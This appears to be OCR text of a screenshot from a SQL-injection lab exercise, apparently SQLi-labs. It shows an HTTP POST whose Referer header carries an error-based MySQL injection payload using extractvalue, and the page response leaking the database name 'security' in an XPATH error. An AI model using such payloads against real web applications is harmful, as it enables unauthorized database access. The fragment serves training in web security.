 5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Referer : ', extractvalue(1,concat(0x7e, database())))#
8 Content-Type : application/x-www-form-urlencoded
9 Content-Length : 38
10 Origin : http://45.32.113.109:40268
11 Connection : close
12 Upgrade-Insecure-Requests : 1
13 Pragma : no-cache
14 Cache-Control : no-cache
15
16 uname =admin &passwd =admin &submit =Submit
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23
text-align:center ">
37 <font size="3" color="#FFFF00 ">
38
39
40
41
42
43
44
45
46
47 <br>
Your IP ADDRESS is: 117.158.83.72 <br>
<font color= "#FFFF00 " font size = 3 >
</font>
<font color= "#0000ff " font size = 3 >
Your Referer is: ',
extractvalue(1,concat(0x7e,database())))#
</font>
<br>
XPATH syntax error: '~security' <br>
<br>
<img src="../images/flag.jpg " />
<br>
48
49 </font>